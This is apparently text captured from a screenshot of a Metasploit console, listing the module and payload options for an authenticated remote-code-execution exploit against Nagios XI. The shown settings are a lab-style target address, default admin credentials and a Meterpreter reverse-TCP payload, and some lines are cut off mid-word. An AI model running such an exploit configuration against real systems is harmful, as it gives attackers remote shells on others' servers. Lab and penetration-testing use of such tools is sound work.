 msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > options
Module options (exploit/linux/http/nagios_xi_plugins_check_plugin_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FINISH_INSTALL false no If the Nagios XI installation has not been completed,
so. This includes signing the license agreement.
PASSWORD admin yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:por
RHOSTS 192.168.1.149 yes The target host(s), see https://github.com/rapid7/met
amework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. Thi
an address on the local machine or 0.0.0.0 to listen
resses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly
)
TARGETURI /nagiosxi/ yes The base path to the Nagios XI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux (x64)
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) >